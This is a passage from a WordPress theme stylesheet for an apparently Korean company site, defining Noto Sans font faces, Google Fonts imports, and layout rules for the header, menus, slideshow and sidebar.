Version: 1.2

License:
License URI:
*/

/***************************************/
/* WORDPRESS CONTENT */
/* Copy of style_editor.css */
/* If you edit this part think to edit the equivalent part on the file style_editor.css */
/***************************************/
@font-face {
  font-family: 'Noto Sans KR';
  font-weight: 100;
  src: url('fonts/NotoSans-Thin.eot');
  src: url('fonts/NotoSans-Thin.woff2') format('woff2'),
       url('fonts/NotoSans-Thin.woff') format('woff'),
       url('fonts/NotoSans-Thin.otf') format('opentype');
}
@font-face {
  font-family: 'Noto Sans KR';
  font-style: lighter;
  font-weight: 300;
  src: url('fonts/NotoSans-Light.eot');
  src: url('fonts/NotoSans-Light.woff2') format('woff2'),
       url('fonts/NotoSans-Light.woff') format('woff'),
       url('fonts/NotoSans-Light.otf') format('opentype');
}
@font-face {
   font-family: 'Noto Sans KR';
   font-style: normal;
   font-weight: 400;
   src: url('fonts/NotoSans-Regular.eot');
   src: url('fonts/NotoSans-Regular.woff2') format('woff2'),
        url('fonts/NotoSans-Regular.woff') format('woff'),
        url('fonts/NotoSans-Regular.otf') format('opentype');
 }
@font-face {
   font-family: 'Noto Sans KR';
   font-weight: 500;
   src: url('fonts/NotoSans-Medium.eot');
   src: url('fonts/NotoSans-Medium.woff2') format('woff2'),
        url('fonts/NotoSans-Medium.woff') format('woff'),
        url('fonts/NotoSans-Medium.otf') format('opentype');
 }
@font-face {
   font-family: 'Noto Sans KR';
   font-style: normal;
   font-weight: 700;
   src: url('fonts/NotoSans-Bold.eot');
   src: url('fonts/NotoSans-Bold.woff2') format('woff2'),
        url('fonts/NotoSans-Bold.woff') format('woff'),
        url('fonts/NotoSans-Bold.otf') format('opentype');
 }
@font-face {
   font-family: 'Noto Sans KR';

   font-weight: 900;
   src: url('fonts/NotoSans-Black.eot');
   src: url('fonts/NotoSans-Black.woff2') format('woff2'),
        url('fonts/NotoSans-Black.woff') format('woff'),
        url('fonts/NotoSans-Black.otf') format('opentype');
 }





a[href^="tel"]{
    color:inherit;
    text-decoration:none;
}

@import url(http://fonts.googleapis.com/earlyaccess/notosanssc.css);
@import url(http://fonts.googleapis.com/earlyaccess/notosanstc.css);

@import url('https://fonts.googleapis.com/css2?family=Nanum+Myeongjo:wght@400;700&display=swap');
@font-face {
  font-family: 'Noto Sans SC';
  font-style: normal;
  font-weight: 100;
  src: url(//fonts.gstatic.com/ea/notosanssc/v1/NotoSansSC-Thin.woff2) format('woff2'),
       url(//fonts.gstatic.com/ea/notosanssc/v1/NotoSansSC-Thin.woff) format('woff'),
       url(//fonts.gstatic.com/ea/notosanssc/v1/NotoSansSC-Thin.otf) format('opentype');
}
@font-face {
  font-family: 'Noto Sans SC';
  font-style: normal;
  font-weight: 300;
  src: url(//fonts.gstatic.com/ea/notosanssc/v1/NotoSansSC-Light.woff2) format('woff2'),
       url(//fonts.gstatic.com/ea/notosanssc/v1/NotoSansSC-Light.woff) format('woff'),
       url(//fonts.gstatic.com/ea/notosanssc/v1/NotoSansSC-Light.otf) format('opentype');
}
@font-face {
   font-family: 'Noto Sans SC';
   font-style: normal;
   font-weight: 400;
   src: url(//fonts.gstatic.com/ea/notosanssc/v1/NotoSansSC-Regular.woff2) format('woff2'),
        url(//fonts.gstatic.com/ea/notosanssc/v1/NotoSansSC-Regular.woff) format('woff'),
        url(//fonts.gstatic.com/ea/notosanssc/v1/NotoSansSC-Regular.otf) format('opentype');
 }
@font-face {
   font-family: 'Noto Sans SC';
   font-style: normal;
   font-weight: 500;
   src: url(//fonts.gstatic.com/ea/notosanssc/v1/NotoSansSC-Medium.woff2) format('woff2'),
        url(//fonts.gstatic.com/ea/notosanssc/v1/NotoSansSC-Medium.woff) format('woff'),
        url(//fonts.gstatic.com/ea/notosanssc/v1/NotoSansSC-Medium.otf) format('opentype');
 }
@font-face {
   font-family: 'Noto Sans SC';
   font-style: normal;
   font-weight: 700;
   src: url(//fonts.gstatic.com/ea/notosanssc/v1/NotoSansSC-Bold.woff2) format('woff2'),
        url(//fonts.gstatic.com/ea/notosanssc/v1/NotoSansSC-Bold.woff) format('woff'),
        url(//fonts.gstatic.com/ea/notosanssc/v1/NotoSansSC-Bold.otf) format('opentype');
 }
@font-face {
   font-family: 'Noto Sans SC';
   font-style: normal;
   font-weight: 900;
   src: url(//fonts.gstatic.com/ea/notosanssc/v1/NotoSansSC-Black.woff2) format('woff2'),
        url(//fonts.gstatic.com/ea/notosanssc/v1/NotoSansSC-Black.woff) format('woff'),
        url(//fonts.gstatic.com/ea/notosanssc/v1/NotoSansSC-Black.otf) format('opentype');
 }
/*
* Noto Sans TC (Chinese_traditional) http://www.google.com/fonts/earlyaccess
 */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: url(//fonts.gstatic.com/ea/notosanstc/v1/NotoSansTC-Thin.woff2) format('woff2'),
       url(//fonts.gstatic.com/ea/notosanstc/v1/NotoSansTC-Thin.woff) format('woff'),
       url(//fonts.gstatic.com/ea/notosanstc/v1/NotoSansTC-Thin.otf) format('opentype');
}
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: url(//fonts.gstatic.com/ea/notosanstc/v1/NotoSansTC-Light.woff2) format('woff2'),
       url(//fonts.gstatic.com/ea/notosanstc/v1/NotoSansTC-Light.woff) format('woff'),
       url(//fonts.gstatic.com/ea/notosanstc/v1/NotoSansTC-Light.otf) format('opentype');
}
@font-face {
   font-family: 'Noto Sans TC';
   font-style: normal;
   font-weight: 400;
   src: url(//fonts.gstatic.com/ea/notosanstc/v1/NotoSansTC-Regular.woff2) format('woff2'),
        url(//fonts.gstatic.com/ea/notosanstc/v1/NotoSansTC-Regular.woff) format('woff'),
        url(//fonts.gstatic.com/ea/notosanstc/v1/NotoSansTC-Regular.otf) format('opentype');
 }
@font-face {
   font-family: 'Noto Sans TC';
   font-style: normal;
   font-weight: 500;
   src: url(//fonts.gstatic.com/ea/notosanstc/v1/NotoSansTC-Medium.woff2) format('woff2'),
        url(//fonts.gstatic.com/ea/notosanstc/v1/NotoSansTC-Medium.woff) format('woff'),
        url(//fonts.gstatic.com/ea/notosanstc/v1/NotoSansTC-Medium.otf) format('opentype');
 }
@font-face {
   font-family: 'Noto Sans TC';
   font-style: normal;
   font-weight: 700;
   src: url(//fonts.gstatic.com/ea/notosanstc/v1/NotoSansTC-Bold.woff2) format('woff2'),
        url(//fonts.gstatic.com/ea/notosanstc/v1/NotoSansTC-Bold.woff) format('woff'),
        url(//fonts.gstatic.com/ea/notosanstc/v1/NotoSansTC-Bold.otf) format('opentype');
 }
@font-face {
   font-family: 'Noto Sans TC';
   font-style: normal;
   font-weight: 900;
   src: url(//fonts.gstatic.com/ea/notosanstc/v1/NotoSansTC-Black.woff2) format('woff2'),
        url(//fonts.gstatic.com/ea/notosanstc/v1/NotoSansTC-Black.woff) format('woff'),
        url(//fonts.gstatic.com/ea/notosanstc/v1/NotoSansTC-Black.otf) format('opentype');
 }


html, body, div, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, time, figure, article, nav, header, footer, hgroup, video, audio, aside, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td { 
	margin: 0; 
	padding: 0;
	border: 0; 
	outline: 0; 
	font-weight: inherit;
	font-style: inherit; 
	font-size: 15px;
	vertical-align: baseline; 
	font-family: 'Noto Sans KR', 'Nanum Gothic', Arial, Helvetica, Verdana, Gulim, Dotum, sans-serif;
	letter-spacing:-0.5px;
	line-height: 22px;
	color: #555;
}
ol, ul { list-style: none; }
table { border-collapse: separate; border-spacing: 0; }/* tables still need 'cellspacing="0"' in the markup */
caption, th, td { text-align: left; font-weight: normal; }
figure, article, header, footer, nav, hgroup, video, audio, aside { display: block; }
strong {font-weight:600;}
.right {float:right;}
.center {text-align:center;}

#the_content{ clear: both;width: 100%;float:left;}
#the_video {
clear: both;
}
#the_content a:hover{text-decoration:none}
#the_content p{  line-height:16px;  line-height: 24px; /*color: #7a7a7a;*/}
#the_content i, #the_content em{ font-style: italic;}
#the_content b, #the_content strong { font-weight: bold}

#the_content ul, #the_content ol {
    display: inline-block;
    width: 100%;
}
#the_content ol{list-style-type: decimal;}

#the_content h1{font-size: 26px;}
/*#the_content h2 {
    font-size: 18px;
    font-weight: 600;
    color: #000;
    margin-bottom: 25px;
	background: url(images/sub/bol.png) no-repeat left 3px;
	padding-left:20px;
}*/

#zh * {
    font-family: 'Noto Sans SC', 'Noto Sans TC', Arial, Helvetica, Verdana, Gulim, Dotum, sans-serif;
}
/*메인 서치*/
input.search {
    line-height: 33px;
    height: 33px;
    color: #333;
    padding: 0px 10px;
    -webkit-rtl-ordering: none;
    vertical-align: top;
	margin-right:-5px;
}
.pt10 {padding-top:10px;}
/***************************************/
/* GENERAL */
/***************************************/
.wrap {
    width: 1200px;
    margin: 0 auto;
    clear: both;
    position: relative;
}

a{ text-decoration:none;    display: inline-block;}
#body_container {
width: 100%;
float: left;
position: relative;
}

.screen-reader-text { display: inline-block; text-indent: -9999px; width: 0;}
.clear_hack{ clear:both}
.coming_soon{ text-align:center; font-weight:bold; margin-top:40px; color:#666; font-size:12px;}


/***************************************/
/* HEADER */
/***************************************/
#header { left: 0; top: 0; height: 99px; width: 100%; float: left; z-index: 10000; position: fixed; background: #ffffff; }
#headtop_container { margin:0; padding:0; height: 30px; width:100%; float:left;}
#header_container {z-index: 88;position: relative;}

#gnb_menu { display:none;border-radius:5px; position: absolute; left: 0; top: 34px; background: #737373; width: 75px; padding: 20px; }
#gnb_menu > ul {display:block;width:100%;overflow:hidden;}
#gnb_menu > ul > li > a {
    text-align: left;
    display: block;
    color: #fff;
    font-size: 13px;
	border:none;
    border-bottom: #5a5a5a 1px solid;
    line-height: 30px;
	background:none;
	padding:0;
	border-radius:0;
	margin-left: 0;
}
#gnb_menu > ul > li {clear:both;display:block;width:100%;}
#gnb_menu > li:last-child a {border-bottom:none;}
.header_rel { position: relative; height: 99px; width: 100%; float:left; }

.topmenu_con {z-index:99; display: inline-block; position: absolute; right: 0; top: 34px; text-align:right;}
.topmenu_con a { display: inline-block; color: #6c6c6c; font-size: 13px; background: #f3f3f3; border: #e2e2e2 1px solid; border-radius: 20px; padding: 4px 20px; margin-left: 10px; }
.topmenu_con a.btn_language { margin-left: 0; padding: 4px 33px 4px 20px; background: #f3f3f3 url(images/top/lang_icon.gif) 85% 15px no-repeat; }
.topmenu_con li, .topmenu_con ul {display: inline-block;}
.topmenu_con li {position:relative;}
/*LOGO*/
#logo_top { position:absolute; top:12px; left:0;z-index:999;  }
#logo_top a. #logo_top a img { display: block;}

/*SEARCH*/
#searchform {float: right; margin: 5px 5px 0 0;}
#searchform #s {color: #5E5E5E; background: #7ef3ff; padding: 3px 7px; border: 1px #7ef3ff solid; font-size:11px;}
#searchform #searchsubmit{color: #5E5E5E; font-size:11px; background: #7ef3ff; padding: 3px 7px; border: 1px #64CDD8 solid;}

/* MAIN MENU GENERAL*/
.menu_type{ left:0; position:absolute; z-index:120; width:100% ; /* top: 0; */}

.top { width:100%; border-bottom:1px solid #ddd; }
.top ul.le_click { float:left; }
.top ul.le_click li { display: inline-block; padding: 7px 35px;  margin-right:-5px; color:#e2e2e2; font-size:12px; font-weight:300; }
li.le_blue { background:#012c61; }
li.le_red { background:#c9161e; }


.search_area { display: inline-block; text-align: right; float:right; padding:1px 0; }
.search_area li { display: inline-block; float:left; }
.search_area a { color: #878787; font-size: 12px; display: inline-block; padding:5px 10px; }
.search_area span:first-child a { background:none; }

/*MENU FULL DROPDOWN*/
#full_dropdown {
    width: 100%;
    float: left;
    left: 0;
    position: absolute;
    top: 0;
    overflow: hidden;
	background:#fff;
	border:none;
	
}
#full_dropdown:hover{
	transition-delay:1s;
	transition:all 0.5s;
}
.ytp-thumbnail-overlay-image {
    position: relative;
    z-index: 1;
}
#full_dropdown > .wrap {
    background: #ffffff url(images/main/menu_bg.png) 0 160px no-repeat;
}
#full_dropdown #main_menu {
    float: right;
	margin-top:12px;
}

.dropdown_line {
    width: 100%;
    position: absolute;
    top: 140px;
    z-index: 9999;
}
#full_dropdown #main_menu li{ float:left; position:relative;}
#full_dropdown #main_menu li:first-child, #full_dropdown #main_menu li:first-child a {
	/* width:125px; */
	padding-left:0;
	margin-left:0;
}
#full_dropdown #main_menu li.menu_01 {
	margin-left: 180px;
}
#full_dropdown #main_menu li a {
    clear: both;
    min-width: 125px;
    padding: 10px 23px;
    font-size: 15px;
    color: #444;
    line-height: 34px;
	display: inline-block;    
    text-align: center;
    letter-spacing: -1px;
	box-sizing: border-box;
}
#full_dropdown #main_menu ul {
    z-index: 99;
    position: absolute;
    left: 0;
    width: 100%;
    border-left: 1px solid #e8e8e8;
	text-align:center;
	margin-top:10px;

}

#full_dropdown #main_menu ul li{ float:none; display:block; width: 100%;}
#full_dropdown #main_menu ul li a {
    display: block;
    color: #8e8e8e;
    font-size: 13px;
    padding:0;
    text-align: center;
    font-weight: normal;
	width:100%;
}
#full_dropdown #main_menu ul li:first-child a { border:none;}
#full_dropdown #main_menu ul li a:hover {
    background: #bd1522;
	color:#fff;
}
#full_dropdown #main_menu_container {}
/* #full_dropdown #main_menu > li > a {
	line-height: 88px; 
	background:#fff;
	z-index: 999;
}
#full_dropdown #main_menu > li {height:88px; background:#fff;}
 */

#full_dropdown #main_menu ul.submenu_01 {
    border-left: none;
    width: 145px !important;
}
#full_dropdown #main_menu ul.submenu_01 a {
    width: 145px !important;
}
#full_dropdown #main_menu ul.submenu_02 {}
#full_dropdown #main_menu ul:hover li a{/* color:#fff; */}
#menu_container {
    float: left;
    position: relative;
    clear: both;
}

/*MENU INLINE DROPDOWN*/
#inline_dropdown {width: 100%; bottom: 0; left: 0;}
#inline_dropdown > ul > li{ float:left; position:relative;}
#inline_dropdown > ul > li > a{ background: url(images/menu_g.gif) right 24px no-repeat;float:left; display: block; padding: 0 21px; font-size:16px; font-weight:bold; color:#d2dfc6; text-align: center; height: 60px;line-height: 60px;}
#inline_dropdown > ul > li.last_child > a{ background: none;}
#inline_dropdown > ul > li > a:hover, #inline_dropdown ul > li.active > a{background:#3e7211 url(images/menu_g.gif) right 24px no-repeat;}
#inline_dropdown > ul > li.last_child > a:hover, #inline_dropdown ul > li.last_child.active > a{background:#3e7211;}
#inline_dropdown > ul{padding-top: 0; position:relative;margin-top: 0px;margin-left: 22px;}
#inline_dropdown li ul {position: absolute; top: 60px; left: 0; visibility:hidden;  background: #295700; z-index: 9;}
#inline_dropdown li ul li{text-align: center; float:left;width: auto;display: block;}
#inline_dropdown li ul li a{display: block;color:#fff;font-size:12px;font-weight:normal;text-decoration:none; padding: 8px 10px;width: auto;}
#inline_dropdown li ul a:hover {color:#fff;font-size:12px;font-weight:normal;text-decoration:none;}

#inline_dropdown li ul.submenu_01 {top:60px !important; left: -130px !important; width:520px !important;}
#inline_dropdown li ul.submenu_02 {top:60px !important;left: -80px !important;width:280px !important;}
#inline_dropdown li ul.submenu_03 {top:60px !important;left: -70px !important;width:230px !important;}
#inline_dropdown li ul.submenu_04 {top:60px !important;left: -100px !important;width:280px !important;}
#inline_dropdown li ul.submenu_05 {top:60px !important;left: -200px !important;width:420px !important;}
#inline_dropdown li ul.submenu_06 {top:60px !important;left: -80px !important;width:250px !important;}

/*MENU SINGLE DROPDOWN*/
#single_dropdown #main_menu {display:inline-block;}
#single_dropdown #main_menu:after{display:block;content:'';clear:both;}
#single_dropdown #main_menu ul { display: none; z-index: 99; background: #fff; position: absolute; left:0; top: 99px; background-image: none; border-bottom:2px solid #bd1522; }
#single_dropdown #main_menu ul li { float: none; display: block; }
#single_dropdown #main_menu ul li a { display: block; color: #333; font-size: 13px; font-weight: 400; padding: 8px 0; border-bottom: 1px solid #ddd; margin: 0 20px; text-align: center; }
#single_dropdown #main_menu ul li:first-child a { border-top: none; }
#single_dropdown #main_menu ul li:last-child a { border-bottom: none; }
#single_dropdown #main_menu ul li.dropdown_last_child a { border-bottom: none; } /*IE8 HACK*/
#single_dropdown #main_menu li a.active { color:#ff4837}
#single_dropdown #main_menu li {float: left; position: relative; margin: 0px;}
#single_dropdown #main_menu li ul li { clear: both; margin: 0; width: 100%; }
#single_dropdown #main_menu li ul li:hover { color:#fff; background:#ff4837; }
#single_dropdown #main_menu > li > a { line-height: 99px; display: block; font-size: 17px; font-weight: 500; color: #292929; height: 99px; padding: 0 44px; }
#single_dropdown { text-align: center; }
#single_dropdown #main_menu > li.last_child > a {
	background: none;
}
#single_dropdown #main_menu li ul li a:hover { color:#fff; }
#single_dropdown #main_menu li a:hover { color: #001731 }
#single_dropdown #main_menu li a:active { background-color: transparent; }
#single_dropdown #main_menu li a.jquery_dropdown { color: #ff4837; }
/* #single_dropdown #main_menu > li > a.jquery_dropdown:before { content: ""; display: block; border-left: 7px solid transparent; border-right: 7px solid transparent; border-bottom: 7px solid #706e60; position: absolute; bottom: 3px; margin-left: -7px; left: 50%; } */
#single_dropdown #single_dropdown { float: left; width: 100%; position: absolute; right: 0; bottom: 0; border-bottom: 4px solid #F3F3F3; }
#single_dropdown #main_menu li a:hover span, #single_dropdown #main_menu li a.jquery_dropdown span { display: block; width: 19px; height: 12px; background: url(images/menu_g.gif) 0 0 no-repeat; position: absolute; left: 50px; bottom: 0; z-index: 999; }
#single_dropdown ul#main_menu li.menu01 ul.submenu_01 li a, #single_dropdown ul#main_menu li.menu02 ul.submenu_02 li a, #single_dropdown ul#main_menu li.menu03 ul.submenu_03 li a, #single_dropdown ul#main_menu li.menu04 ul.submenu_04 li a, #single_dropdown ul#main_menu li.menu05 ul.submenu_05 li a { background: none; /*height: 30px;*/ }
#single_dropdown #main_menu > li > a.active:before { content: "";display: block;border-left: 7px solid rgba(0, 0, 0, 0);border-right: 7px solid rgba(0, 0, 0, 0); border-bottom: 7px solid #706e60; position: absolute; bottom: -1px; margin-left: -7px; left: 50%;}
/*MENU CHILD PROGRAM*/
#single_dropdown #main_menu .submenu_01 {width:170px !important;left:-10px !important;}
.categories_submenu_hack{ display:none}


/***************************************/
/* MAIN */
/***************************************/
#slideshow .slides{
	width:100%;
	background-position:left center;
	background-repeat:no-repeat;
	background-size:cover;
}
.slideshow_nav_wrap{position:absolute; left:0; top:0; z-index:5000;}
#slide_01{background-image: url(images/main/main_visual_01.jpg)}
#slide_02{background-image: url(images/main/main_visual_02.jpg)}
#slide_03{background-image: url(images/main/main_visual_03.jpg)} 
#slideshow_container .wrap2 .blank{width:100%; padding-bottom:46.1668%;}
#slideshow .slides img{max-width: 100%;    display: block;    max-height: 670px;}

.main { overflow: hidden; clear: both; width: 100%; float: left; }
#main_contents { clear: both; width: 100%; float: left; }


div#section1 { position:relative; }
.banner_fix { position: absolute; bottom:0; z-index: 999; left: 46%; }
.banner_fix img { width: 340px; }

.slides { position:relative; } 


/*공지사항*/
.notice { width:100%; margin:0 auto; text-align:center; background:#fff; border-bottom:1px solid #ddd; }
.none{display:none}
#ticker{float:left;width:50%; overflow:hidden; }
.navi{float:right; margin-top:16px; }
.block { height:70px; overflow:hidden; margin:0 auto; }
.block p { text-align: left; font-size: 18px; font-weight: 700; color: #333; display: block; float: left; margin-top: 21px; }
.block ul, .block li {margin:0; padding:0; list-style:none; padding-left:20px; }
.block li a {display:block; height:70px; line-height:67px; color:#555; text-decoration:none; text-align:left; }

#pause { display:none; }

.mcontent_01 { width: 100%; float: left; background: url(images/main/product_bg.jpg) 0 0 repeat-x; padding:54px 0; }
#main_contents h2 { text-align: center; font-size: 46px; color: #fff; font-weight: 500; letter-spacing: -1px; line-height: 50px; }
#main_contents .main_con_txt {letter-spacing: 0;clear:both;margin:5px 0 30px 0;text-align: center;font-size: 15px;color: #fff;line-height: 25px;font-weight: 300;}

.mcontent_01 li { width: 371px; float: left; margin-left: 43px; }
.mcontent_01 li:first-child {margin-left: 0;}
.main_product img { display: block; width: 100%; height: auto; margin-bottom: 25px; }
.pro_title > h3 { font-size: 25px; color: #000; margin-bottom: 15px; font-weight:400; }
.pro_title > p {font-size:15px;color:#767676;}
.pro_title {width: 100%;float:left;}
.pro_li { clear: both; width: 100%; float: left; margin-top: 30px; border-top: #949494 1px solid; }
.pro_li a { font-size: 18px; display: block; border-bottom: #ececec 1px solid; padding: 13px 0; color: #333; background: url(images/main/pro_icon.gif) right 16px no-repeat; }
.pro_li a:hover {border-bottom: #ff4837 1px solid;color:#ff4837;}
.mcontent_02 { clear: both; width: 100%; float: left; background: url(images/main/rnd_bg.jpg) center top no-repeat; height:421px; }

.mcontent_02 h3{color:#fff;font-size:50px;font-weight:400;letter-spacing:-2px;line-height: 55px;margin-bottom: 30px;}
.mcontent_02 h3 strong{color:#fff;font-size:50px;font-weight:600;letter-spacing:-2px;}
.mcontent_02 p {color:#fff;font-size:20px;margin-bottom: 30px;}
.mcontent_02 .btn_more { color: #a0a2a4; font-size: 18px; display: inline-block; border: #a0a2a4 1px solid; padding: 6px 18px; line-height: 20px; border-radius: 20px; }
.mcontent_02 .btn_more:hover {background: #a0a2a4;color:#fff;}
.rndcenter { width: 671px; float: left; }
.mcontent_02 .rndcenter p { line-height: 30px; }
.rnd_in { padding: 102px 203px 0 10px; }
.certi { float: left; }
.cer_in { padding: 170px 0 0 80px; }
.mcontent_03 { width: 100%; float: left; padding:60px 0;text-align:center;}
#main_contents .mcontent_03 h2 {color: #333;}
#main_contents .mcontent_03 h2 span {color: #e42a2e;}
#main_contents .mcontent_03 .main_con_txt {color: #616161;margin-bottom:25px;}
.mcontent_03 li {width:287px;float:left;margin-left:17px;}
.mcontent_03 li:first-child {margin-left:0;}
.mcontent_03 li a {display:block;border:#e2e2e2 1px solid;overflow:hidden; padding: 30px;}
.mcontent_03 li a h3 {line-height:25px;font-size:18px;color:#2f2f2f;border-bottom:#e4e4e4 1px solid;text-align:left;padding-bottom: 20px; margin-bottom: 20px;}
.mcontent_03 li a p {font-size:15px;color:#999999;text-align:left;}
.mcontent_03 .btn_more {clear:both;margin-top:50px;color: #ababab; font-size: 18px; display: inline-block; border: #d8d8d8 1px solid; padding: 6px 18px; line-height: 20px; border-radius: 20px;}
.mcontent_03 .btn_more:hover {color: #fff; background: #d8d8d8;}
.main_product a {display:block;}
/***************************************/
/* PIBS SLIDER */
/***************************************/
.page-template-page_business-php{ overflow-y: scroll;}
#pibs_slider{width:700px;  position:relative; margin-bottom: 20px; float:left;}
#pibs_slides_wrap{ top:0; left:0; float: left;}
#pibs_slider_menu {float: left;width: 100%;padding: 10px 0;border-top: 1px solid #CCC;border-bottom: 1px solid #CCC; margin-bottom: 20px; }
#pibs_slider_menu li{ float:left;}
#pibs_slider_menu a {background: none;color: #333; font-size:12px; font-weight:bold; border-right:1px solid #ddd; padding:0 20px}
#pibs_slider_menu a:hover {background: none;color: #8CBEDB;}
#pibs_slider_menu a.current {background:none;color:#267DAF;}
#pibs_slider_menu a:hover.current {background:none;color:#267DAF; cursor: default;}
#pibs_slider_menu .coda-nav #slider_business-nav-ul{ margin-left:0 !important; }

#sub_container {padding-bottom: 90px; position: relative; clear: both; width: 100%; float: left; background: url(images/sub/sub_bg02.png) right bottom no-repeat; }

/***************************************/
/* SIDEBAR */
/***************************************/
#sidebar { width:100%;}
#sidebar .wrap {border-bottom:#d9d9d9 1px solid;text-align:center;}
/* sidebar title */
#sidebar_title {
width: 200px;
background: url(images/sub/sub_title.png) 0 0 no-repeat;
height:129px;
position: absolute;
left: 0;
top: -36px;
}

#sidebar_title h2 {
padding:0;
margin:0;
}
/* Menu */
#sidebar_menu li.current_page_item a, #sidebar_menu li.current-cat > a, #sidebar_menu li.current_page_item a:hover, #sidebar_menu li.current-cat > a:hover, .single-photos2 #sidebar_menu li.page-item-211 a, .single-photos3 #sidebar_menu li.
page-item-481 a, .single-photos4 #sidebar_menu li.page-item-483 a, .single-photos #sidebar_menu li.page-item-201 a {
    color: #fff;
    background: url('images/sub/leftmenu_bg.gif') no-repeat left bottom;
    font-weight: bold;
}

.single-partners2 #sidebar_menu li.page-item-1451 a, .single-partners #sidebar_menu li.page-item-1409 a {
    color: #fff;
    background: url('images/sub/leftmenu_bg.gif') no-repeat left bottom;
    font-weight: bold;
}

div#menu_touch_primary { width:1200px; margin:0 auto; }

#sidebar_menu {
    /* border: #ddd 1px solid; */
    overflow: hidden;
    display: inline-block;
    margin: 0 auto;
}

#sidebar_menu li.current_page_item, #sidebar_menu li.current-cat {
    /* background: #706e60; */
}
.single-photos2 #sidebar_menu li.page_item.page-item-261 a, #sidebar_menu li.current_page_item a, #sidebar_menu li.current-cat a { color: #fff; background: #ff4837; }
.single-photos2 #sidebar_menu li.page_item.page-item-261 a:hover, #sidebar_menu li.current_page_item a:hover, #sidebar_menu li.current-cat a:hover { color: #fff;}
.page-id-122 .current_page_ancestor a {

}
#sidebar_menu .children li.current_page_item a, #sidebar_menu .children li.current-cat a {
    color: #fff;
    border: none;
    font-weight: bold;
}

#sidebar_menu li.current_page_item a:hover, #sidebar_menu li.current-cat a:hover {
    color: #fff;
}
/* #sidebar_menu li a:hover {    
	color: #fff;
    background: #bd1522;
} */
#sidebar_menu .current li a:hover {color:#b9e23d; border:none;}
#sidebar_menu li {
    display:inline-block; float:left;
}
#sidebar_menu li.current_page_parent a{background-color:#79a415; color:#fff;}
#sidebar_menu li.current_page_parent a:hover color:#fff;}
#sidebar_menu li:first-child {background:none;}
#sidebar_menu li.last {border-bottom: none; border-top: none;}
#sidebar_menu li a {
    display: block;
    color: #000;
    font-weight: normal;
	text-transform: uppercase;
	text-decoration: none;
	position:relative;
	font-size: 16px;
    padding: 21px 25px;
    background: url(images/sub/sm_bg.gif) left 24px no-repeat
}

#sidebar_menu li a:after { background: none repeat scroll 0 0 transparent; left:0; bottom: -1px; content: ""; display: block; height: 2px; position: absolute; background: #ff4837; transition: width 0.3s; width: 0; }
#sidebar_menu li a:hover:after { width:100%; } 


/* Call center */
#customer_box {border: #dcdcdc 1px solid; padding: 15px 15px; margin-bottom: 10px;}
#customer_box #customer_title {font-weight: bold; border-bottom: #dcdcdc 1px solid; padding-bottom: 10px; margin-bottom: 20px;}
#customer_box #customer_title h2{font-size:18px; padding-left:10px; }
#customer_box .call_center_phone {padding-left: 5px;}
#customer_box .call_center_phone span{padding-left: 5px; font-size:16px; font-family:Arial, Helvetica, sans-serif; font-weight: bold; color:#7a1717;}


/* Sub categories */
#sidebar_menu ul.children {
    /* display: none;
    position: absolute;
    top: 136px;
    width: 1200px; */
}

#sidebar_menu li.page-item-850 ul.children { left: -16.7%; }
#sidebar_menu li.page-item-908 ul.children { left: -16.7%; }
#sidebar_menu li.page-item-1097 ul.children { left: -30.7%; }

#sidebar_menu li.page-item-850 ul.children li { width:50%; }
#sidebar_menu li.page-item-908 ul.children li, #sidebar_menu li.page-item-1097 ul.children li { width:25%; }
#sidebar_menu li.page-item-948 ul.children li { width:13.5%; }


#sidebar_menu ul.children {
    padding: 0;
    /* border-top: 2px solid #9e9e9e;
    border-bottom: 1px solid #c5c5c5; */
    width: 100%;
    left: 0;
}
#sidebar_menu ul.children li {
    border: none;
    margin: 0;
    background: url('image/sub/sidebar_bg.png') left center no-repeat;
   /*  width: 33.3%; */
}

#sidebar_menu ul.children li:first-child { background:none; }
#sidebar_menu ul.children li a {
    color: #555 !important;
    font-size: 13px;
    /* margin: 0 auto; */
    background: #f5f5f5;
    letter-spacing: -0.5px;
	padding-right: 16px !important;
	border-top: 1px dashed #ccc;
    line-height: 18px;
}
#sidebar_menu ul.children li:first-child a {
border-top:0;
}
#sidebar_menu ul.children li a:hover {
    color: #6b940d !important;    
}
#sidebar_menu ul.children li.current_page_item a {
    color: #5AB31A !important;
    border-bottom: 2px solid #5ab31a;
	background: none;
}
#sidebar_menu li.current-cat-parent > ul.children, #sidebar_menu li.current-cat > ul.children{display:block}
#sidebar_menu li.current_page_item ul.children { display: block; }
.children li a {
    background: #fff;
}
.page-id-118 .page-item-114 a, .page-id-120 .page-item-114 a, .page-id-120 .page-item-122 a {
    color: #fff !important;
    font-weight: bold;
    background: #79a415 !important;
}
.page-item-114 .children a, #full_dropdown #main_menu .page-item-114 a{
    background: none !important;
}

/***************************************/
/* MAIN */
/***************************************/
#main_body_container {
    width: 100%;
    float: left;
    /* height: 1126px; */
	position:relative;
}
#slides .mimg_01 {
background: url(images/main/main_bg01.jpg) center 0 no-repeat;
}
#slides .mimg_02{
background: url(images/main/main_bg02.jpg) center 0 no-repeat;
}
#slides .mimg_03{
background: url(images/main/main_bg03.jpg) center 0 no-repeat;
}
#slides .slides-pagination {
position: absolute;
top: 410px;
z-index: 999;
width: 100%;
left: 0;
text-align: center;
}
#slides .slides-pagination a {
display:inline-block;
width:15px;
height:15px;
text-indent: -100000px;
margin:0 3px;
background: url(images/main/navi_off.png) center 0 no-repeat;
}
#slides .slides-pagination a.current {
display:inline-block;
width:57px;
height:15px;
background: url(images/main/navi_on.png) center 0 no-repeat;
}

#slides {
height: 1126px !important;
z-index:-10;
}
#sub_img_container {
    width: 100%;
    float: left;
    height: 322px;
}
#sub_img_container #slides .slides-pagination {
display:none;
}
#sub_img_container .simg_01 {
background: url('images/sub/sub_visual_01.jpg') center 0 no-repeat;
height:100%;
}
#sub_img_container .simg_02 {
background: url('images/sub/sub_visual_02.jpg') center 0 no-repeat;
height:100%;
}
#sub_img_container .simg_03 {
background: url('images/sub/sub_visual_03.jpg') center 0 no-repeat;
height:100%;
}
#sub_img_container .simg_04 {
background: url('images/sub/sub_visual_04.jpg') center 0 no-repeat;
height:100%;
}
#sub_img_container .simg_05 {
background: url('images/sub/sub_visual_05.jpg') center 0 no-repeat;
height:100%;
}
